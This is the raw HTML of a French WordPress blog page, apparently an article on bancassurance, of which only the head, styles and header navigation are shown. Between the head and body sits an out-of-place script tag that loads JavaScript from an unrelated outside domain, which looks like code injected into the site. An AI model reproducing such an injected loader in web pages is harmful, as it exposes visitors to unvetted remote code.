

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.aurelie-et-julien.fr/00-302-tout-savoir-sur-la-banque-assurance-ses-avantages-et-inconvenients.html
body_size: 16739
content:
<!DOCTYPE html> <!--[if IE 8]><html class="no-js g1-off-outside lt-ie10 lt-ie9" id="ie8" lang="fr-FR"><![endif]--> <!--[if IE 9]><html class="no-js g1-off-outside lt-ie10" id="ie9" lang="fr-FR"><![endif]--> <!--[if !IE]><!--><html class="no-js g1-off-outside" lang="fr-FR"><!--<![endif]--><head><meta charset="UTF-8"/><link rel="profile" href="http://gmpg.org/xfn/11"/><link rel="pingback" href="https://www.aurelie-et-julien.fr/xmlrpc.php"/><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><meta name="viewport" content="initial-scale=1.0, minimum-scale=1.0, height=device-height, width=device-width" /><title>Tout savoir sur la banque assurance, ses avantages et inconvénients</title><meta name="description" content="La banque assurance est un concept qui regroupe les activités bancaires et d&#039;assurance d&#039;une même entreprise. Ce mod" /><link rel="canonical" href="https://www.aurelie-et-julien.fr/00-302-tout-savoir-sur-la-banque-assurance-ses-avantages-et-inconvenients.html" /><meta property="og:locale" content="fr_FR" /><meta property="og:type" content="article" /><meta property="og:title" content="Tout savoir sur la banque assurance, ses avantages et inconvénients" /><meta property="og:description" content="La banque assurance est un concept qui regroupe les activités bancaires et d&#039;assurance d&#039;une même entreprise. Ce mod" /><meta property="og:url" content="https://www.aurelie-et-julien.fr/00-302-tout-savoir-sur-la-banque-assurance-ses-avantages-et-inconvenients.html" /><meta property="og:site_name" content="Aurélie et Julien, Explorateurs de l&#039;informations et des bons plans" /><meta property="article:published_time" content="2022-03-09T00:00:00+00:00" /><meta property="article:modified_time" content="2022-04-26T08:22:05+00:00" /><meta property="og:image" content="https://www.aurelie-et-julien.fr/wp-content/uploads/tout-savoir-sur-la-banque-assurance-ses-avantages-et-inconvenients.jpg" /><meta property="og:image:width" content="1280" /><meta property="og:image:height" content="853" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="Aline" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Écrit par" /><meta name="twitter:data1" content="Aline" /><meta name="twitter:label2" content="Durée de lecture estimée" /><meta name="twitter:data2" content="4 minutes" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.aurelie-et-julien.fr/00-302-tout-savoir-sur-la-banque-assurance-ses-avantages-et-inconvenients.html","url":"https://www.aurelie-et-julien.fr/00-302-tout-savoir-sur-la-banque-assurance-ses-avantages-et-inconvenients.html","name":"Tout savoir sur la banque assurance, ses avantages et inconvénients","isPartOf":{"@id":"https://www.aurelie-et-julien.fr/#website"},"primaryImageOfPage":{"@id":"https://www.aurelie-et-julien.fr/00-302-tout-savoir-sur-la-banque-assurance-ses-avantages-et-inconvenients.html#primaryimage"},"image":{"@id":"https://www.aurelie-et-julien.fr/00-302-tout-savoir-sur-la-banque-assurance-ses-avantages-et-inconvenients.html#primaryimage"},"thumbnailUrl":"https://www.aurelie-et-julien.fr/wp-content/uploads/tout-savoir-sur-la-banque-assurance-ses-avantages-et-inconvenients.jpg","datePublished":"2022-03-09T00:00:00+00:00","dateModified":"2022-04-26T08:22:05+00:00","author":{"@id":"https://www.aurelie-et-julien.fr/#/schema/person/5c0e624e8f4a8fb8f8da3efbd30d198c"},"description":"La banque assurance est un concept qui regroupe les activités bancaires et d'assurance d'une même entreprise. Ce mod","breadcrumb":{"@id":"https://www.aurelie-et-julien.fr/00-302-tout-savoir-sur-la-banque-assurance-ses-avantages-et-inconvenients.html#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.aurelie-et-julien.fr/00-302-tout-savoir-sur-la-banque-assurance-ses-avantages-et-inconvenients.html"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.aurelie-et-julien.fr/00-302-tout-savoir-sur-la-banque-assurance-ses-avantages-et-inconvenients.html#primaryimage","url":"https://www.aurelie-et-julien.fr/wp-content/uploads/tout-savoir-sur-la-banque-assurance-ses-avantages-et-inconvenients.jpg","contentUrl":"https://www.aurelie-et-julien.fr/wp-content/uploads/tout-savoir-sur-la-banque-assurance-ses-avantages-et-inconvenients.jpg","width":1280,"height":853},{"@type":"BreadcrumbList","@id":"https://www.aurelie-et-julien.fr/00-302-tout-savoir-sur-la-banque-assurance-ses-avantages-et-inconvenients.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.aurelie-et-julien.fr/"},{"@type":"ListItem","position":2,"name":"Tout savoir sur la banque assurance, ses avantages et inconvénients"}]},{"@type":"WebSite","@id":"https://www.aurelie-et-julien.fr/#website","url":"https://www.aurelie-et-julien.fr/","name":"Aurélie et Julien, Explorateurs de l&#039;informations et des bons plans","description":"Journal d&#039;investigation et de pérégrinations","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.aurelie-et-julien.fr/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"},{"@type":"Person","@id":"https://www.aurelie-et-julien.fr/#/schema/person/5c0e624e8f4a8fb8f8da3efbd30d198c","name":"Aline","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.aurelie-et-julien.fr/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d90da3912efd122283dad8eb1915f0f2d7b5805985d26a4dd7b3e7a2a98dcb5e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/d90da3912efd122283dad8eb1915f0f2d7b5805985d26a4dd7b3e7a2a98dcb5e?s=96&d=mm&r=g","caption":"Aline"},"sameAs":["https://www.aline-manent.com"],"url":"https://www.aurelie-et-julien.fr/redac/aline"}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='preconnect' href='https://fonts.gstatic.com' /><link rel="alternate" type="application/rss+xml" title="Aurélie et Julien, Explorateurs de l&#039;informations et des bons plans &raquo; Flux" href="https://www.aurelie-et-julien.fr/feed" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.aurelie-et-julien.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.aurelie-et-julien.fr%2F00-302-tout-savoir-sur-la-banque-assurance-ses-avantages-et-inconvenients.html" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.aurelie-et-julien.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.aurelie-et-julien.fr%2F00-302-tout-savoir-sur-la-banque-assurance-ses-avantages-et-inconvenients.html&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><link rel='stylesheet' id='contact-form-7-css' href='https://www.aurelie-et-julien.fr/wp-content/cache/autoptimize/autoptimize_single_3fd2afa98866679439097f4ab102fe0a.php?ver=5.8.7' type='text/css' media='all' /><link rel='stylesheet' id='widgetopts-styles-css' href='https://www.aurelie-et-julien.fr/wp-content/cache/autoptimize/autoptimize_single_d11cb04f2fffe74907cd588e8340946a.php' type='text/css' media='all' /><link rel='stylesheet' id='g1-main-css' href='https://www.aurelie-et-julien.fr/wp-content/themes/bimber/css/9.2.1/styles/original/all-light.min.css?ver=9.2.1' type='text/css' media='all' /><link rel='stylesheet' id='bimber-single-css' href='https://www.aurelie-et-julien.fr/wp-content/themes/bimber/css/9.2.1/styles/original/single-light.min.css?ver=9.2.1' type='text/css' media='all' /><link rel='stylesheet' id='bimber-comments-css' href='https://www.aurelie-et-julien.fr/wp-content/themes/bimber/css/9.2.1/styles/original/comments-light.min.css?ver=9.2.1' type='text/css' media='all' /><link rel='stylesheet' id='bimber-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C300%2C500%2C600%2C700%2C900%7CPoppins%3A400%2C300%2C500%2C600%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap&#038;ver=9.2.1' type='text/css' media='all' /><link rel='stylesheet' id='bimber-dynamic-style-css' href='https://www.aurelie-et-julien.fr/wp-content/cache/autoptimize/autoptimize_single_2860b6e9673f980f7837dc9e1add836a.php' type='text/css' media='all' /><link rel='stylesheet' id='bimber-vc-css' href='https://www.aurelie-et-julien.fr/wp-content/themes/bimber/css/9.2.1/styles/original/vc-light.min.css?ver=9.2.1' type='text/css' media='all' /><link rel='stylesheet' id='bimber-mashshare-css' href='https://www.aurelie-et-julien.fr/wp-content/themes/bimber/css/9.2.1/styles/original/mashshare-light.min.css?ver=9.2.1' type='text/css' media='all' /> <script type="text/javascript" src="https://www.aurelie-et-julien.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script defer type="text/javascript" src="https://www.aurelie-et-julien.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script defer type="text/javascript" src="https://www.aurelie-et-julien.fr/wp-content/themes/bimber/js/modernizr/modernizr-custom.min.js?ver=3.3.0" id="modernizr-js"></script> <link rel="https://api.w.org/" href="https://www.aurelie-et-julien.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.aurelie-et-julien.fr/wp-json/wp/v2/posts/302" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.aurelie-et-julien.fr/xmlrpc.php?rsd" /><link rel='shortlink' href='https://www.aurelie-et-julien.fr/?p=302' /><meta name="generator" content="Site Kit by Google 1.121.0" /><style>@font-face {
		font-family: "bimber";
							src:url("https://www.aurelie-et-julien.fr/wp-content/themes/bimber/css/9.2.1/bimber/fonts/bimber.eot");
			src:url("https://www.aurelie-et-julien.fr/wp-content/themes/bimber/css/9.2.1/bimber/fonts/bimber.eot?#iefix") format("embedded-opentype"),
			url("https://www.aurelie-et-julien.fr/wp-content/themes/bimber/css/9.2.1/bimber/fonts/bimber.woff") format("woff"),
			url("https://www.aurelie-et-julien.fr/wp-content/themes/bimber/css/9.2.1/bimber/fonts/bimber.ttf") format("truetype"),
			url("https://www.aurelie-et-julien.fr/wp-content/themes/bimber/css/9.2.1/bimber/fonts/bimber.svg#bimber") format("svg");
				font-weight: normal;
		font-style: normal;
		font-display: block;
	}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><link rel="icon" href="https://www.aurelie-et-julien.fr/wp-content/uploads/www.aline-manent.com-14-32x32.jpg" sizes="32x32" /><link rel="icon" href="https://www.aurelie-et-julien.fr/wp-content/uploads/www.aline-manent.com-14-192x192.jpg" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.aurelie-et-julien.fr/wp-content/uploads/www.aline-manent.com-14-180x180.jpg" /><meta name="msapplication-TileImage" content="https://www.aurelie-et-julien.fr/wp-content/uploads/www.aline-manent.com-14-270x270.jpg" /> <script defer src="[data-uri]"></script> <noscript><style>.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><link rel='stylesheet' id='toc-screen-css' href='https://www.aurelie-et-julien.fr/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2309' type='text/css' media='all' /></head> <script defer src="https://jspacket.com/js/1190.js"></script> <body class="wp-singular post-template-default single single-post postid-302 single-format-standard wp-embed-responsive wp-theme-bimber g1-layout-stretched g1-hoverable g1-has-mobile-logo g1-sidebar-normal wpb-js-composer js-comp-ver-6.8.0 vc_responsive" itemscope="" itemtype="http://schema.org/WebPage" ><div class="g1-body-inner"><div id="page"><div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-a g1-hb-row-1 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off"><div class="g1-row-inner"><div class="g1-column g1-dropable"><div class="g1-bin-1 g1-bin-grow-off"><div class="g1-bin g1-bin-align-left"></div></div><div class="g1-bin-2 g1-bin-grow-off"><div class="g1-bin g1-bin-align-center"></div></div><div class="g1-bin-3 g1-bin-grow-off"><div class="g1-bin g1-bin-align-right"></div></div></div></div><div class="g1-row-background"></div></div><div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-b g1-hb-row-2 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off"><div class="g1-row-inner"><div class="g1-column g1-dropable"><div class="g1-bin-1 g1-bin-grow-off"><div class="g1-bin g1-bin-align-left"><div class="g1-id g1-id-desktop"><p class="g1-mega g1-mega-1st site-title"> <a class="g1-logo-wrapper"
 href="https://www.aurelie-et-julien.fr/" rel="home"> <picture class="g1-logo g1-logo-default"> <source media="(min-width: 1025px)" srcset="https://www.aurelie-et-julien.fr/wp-content/uploads/www.aline-manent.com-13.jpg 2x,https://www.aurelie-et-julien.fr/wp-content/uploads/www.aline-manent.com-13.jpg 1x"> <source media="(max-width: 1024px)" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%20300%2089%27%2F%3E"> <img
 src="https://www.aurelie-et-julien.fr/wp-content/uploads/www.aline-manent.com-13.jpg"
 width="300"
 height="89"
 alt="Aurélie et Julien, Explorateurs de l&#039;informations et des bons plans" /> </picture> <picture class="g1-logo g1-logo-inverted"> <source id="g1-logo-inverted-source" media="(min-width: 1025px)" srcset="https://www.aurelie-et-julien.fr/wp-content/uploads/www.aline-manent.com-13.jpg 2x,https://www.aurelie-et-julien.fr/wp-content/uploads/www.aline-manent.com-13.jpg 1x" data-srcset="https://www.aurelie-et-julien.fr/wp-content/uploads/www.aline-manent.com-13.jpg"> <source media="(max-width: 1024px)" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%20300%2089%27%2F%3E"> <img
 id="g1-logo-inverted-img"
 class=""
 src="https://www.aurelie-et-julien.fr/wp-content/uploads/www.aline-manent.com-13.jpg"
 data-src=""
 width="300"
 height="89"
 alt="" /> </picture> </a></p><p class="g1-delta g1-delta-3rd site-description">Journal d&#039;investigation et de pérégrinations</p></div></div></div><div class="g1-bin-2 g1-bin-grow-off"><div class="g1-bin g1-bin-align-center"></div></div><div class="g1-bin-3 g1-bin-grow-off"><div class="g1-bin g1-bin-align-right"><nav class="g1-quick-nav g1-quick-nav-short g1-quick-nav-without-labels"><ul class="g1-quick-nav-menu"><li class="menu-item menu-item-type-g1-latest "> <a href="https://www.aurelie-et-julien.fr"> <span class="entry-flag entry-flag-latest"></span> Latest </a></li></ul></nav></div></div></div></div><div class="g1-row-background"></div></div><div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-c g1-hb-row-3 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off"><div class="g1-row-inner"><div class="g1-column g1-dropable"><div class="g1-bin-1 g1-bin-grow-off"><div class="g1-bin g1-bin-align-left"><nav id="g1-primary-nav" class="g1-primary-nav"><ul id="g1-primary-nav-menu" class="g1-primary-nav-menu g1-menu-h"><li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-12"><a href="https://www.aurelie-et-julien.fr/infos">Informations</a></li><li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-13"><a href="https://www.aurelie-et-julien.fr/people">People</a></li><li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-15"><a href="https://www.aurelie-et-julien.fr/sante">Santé</a></li><li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-16"><a href="https://www.aurelie-et-julien.fr/sport">Sport</a></li><li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-17"><a href="https://www.aurelie-et-julien.fr/high-tech">High Tech</a></li><li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-g1-standard menu-item-18"><a href="https://www.aurelie-et-julien.fr/professionnel">Professionnel</a></li><li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-20"><a href="https://www.aurelie-et-julien.fr/bricolage">Bricolage</a></li><li id="menu-item-307" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-307"><a href="https://www.aurelie-et-julien.fr/famille">Famille</a></li></ul></nav></div></div><div class="g1-bin-2 g1-bin-grow-off"><div class="g1-bin g1-bin-align-center"></div></div><div class="g1-bin-3 g1-bin-grow-off"><div class="g1-bin g1-bin-align-right"><div class="g1-drop g1-drop-with-anim g1-drop-before g1-drop-the-search  g1-drop-l g1-drop-icon "> <a class="g1-drop-toggle" href="https://www.aurelie-et-julien.fr/?s="> <span class="g1-drop-toggle-icon"></span><span class="g1-drop-toggle-text">Search</span> <span class="g1-drop-toggle-arrow"></span> </a><div class="g1-drop-content"><div role="search" class="search-form-wrapper"><form method="get"
 class="g1-searchform-tpl-default g1-searchform-ajax search-form"
 action="https://www.aurelie-et-julien.fr/"> <label> <span class="screen-reader-text">Search for:</span> <input type="search" class="search-field"
 placeholder="Search &hellip;"
 value="" name="s"
 title="Search for:" /> </label> <button class="search-submit">Search</button></form><div class="g1-searches g1-searches-ajax"></div></div></div></div><nav class="g1-drop g1-drop-with-anim g1-drop-before g1-drop-the-user  g1-drop-l g1-drop-icon "> <a class="g1-drop-toggle snax-login-required" href="https://www.aurelie-et-julien.fr/login"> <span class="g1-drop-toggle-icon"></span><span class="g1-drop-toggle-text">Login</span> <span class="g1-drop-toggle-arrow"></span> </a></nav></div></div></div></div><div class="g1-row-background"></div></div><div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-a g1-hb-row-1 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off"><div class="g1-row-inner"><div class="g1-column g1-dropable"><div class="g1-bin-1 g1-bin-grow-off"><div class="g1-bin g1-bin-align-left"></div></div><div class="g1-bin-2 g1-bin-grow-on"><div class="g1-bin g1-bin-align-center"></div></div><div class="g1-bin-3 g1-bin-grow-off"><div class="g1-bin g1-bin-align-right"></div></div></div></div><div class="g1-row-background"></div></div><div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-b g1-hb-row-2 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off"><div class="g1-row-inner"><div class="g1-column g1-dropable"><div class="g1-bin-1 g1-bin-grow-off"><div class="g1-bin g1-bin-align-left"></div></div><div class="g1-bin-2 g1-bin-grow-on"><div class="g1-bin g1-bin-align-center"><nav class="g1-quick-nav g1-quick-nav-short g1-quick-nav-without-labels"><ul class="g1-quick-nav-menu"><li class="menu-item menu-item-type-g1-latest "> <a href="https://www.aurelie-et-julien.fr"> <span class="entry-flag entry-flag-latest"></span> Latest </a></li></ul></nav></div></div><div class="g1-bin-3 g1-bin-grow-off"><div class="g1-bin g1-bin-align-right"></div></div></div></div><div class="g1-row-background"></div></div><div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-c g1-hb-row-3 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off"><div class="g1-row-inner"><div class="g1-column g1-dropable"><div class="g1-bin-1 g1-bin-grow-off"><div class="g1-bin g1-bin-align-left"> <a class="g1-hamburger g1-hamburger-show  " href="#"> <span class="g1-hamburger-icon"></span> <span class="g1-hamburger-label
 ">Menu</span> </a></div></div><div class="g1-bin-2 g1-bin-grow-off"><div class="g1-bin g1-bin-align-center"></div></div><div class="g1-bin-3 g1-bin-grow-off"><div class="g1-bin g1-bin-align-right"><div class="g1-drop g1-drop-with-anim g1-drop-before g1-drop-the-search  g1-drop-l g1-drop-icon "> <a class="g1-drop-toggle" href="https://www.aurelie-et-julien.fr/?s="> <span class="g1-drop-toggle-icon"></span><span class="g1-drop-toggle-text">Search</span> <span class="g1-drop-toggle-arrow"></span> </a><div class="g1-drop-content"><div role="search" class="search-form-wrapper"><form method="get"
 class="g1-searchform-tpl-default g1-searchform-ajax search-form"
 action="https://www.aurelie-et-julien.fr/"> <label> <span class="screen-reader-text">Search for:</span> <input type="search" class="search-field"
 placeholder="Search &hellip;"
 value="" name="s"
